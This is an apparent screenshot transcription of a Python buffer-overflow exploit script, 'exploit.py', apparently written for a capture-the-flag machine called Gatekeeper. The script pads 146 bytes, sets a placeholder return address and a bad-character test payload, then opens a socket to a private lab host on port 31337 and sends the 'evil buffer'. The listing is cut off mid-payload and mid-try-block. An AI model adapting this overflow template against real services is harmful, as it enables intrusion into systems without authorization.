 home > shadoow > gatekeeper > exploit.py > postfix
1 import socket
2
3 ip = "10.0.3.5"
4 port = 31337
5
6 offset = 146
7 overflow = "A" * offset
8 retn = "BBBB"
9 padding = ""
10 payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x
11 postfix = ""
12
13 buffer = overflow + retn + padding + payload + postfix
14
15 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16
17 try:
18 s.connect((ip, port))
19 print("Sending evil buffer...")
20 s.send(bytes(buffer + "\r\n", "latin-1"))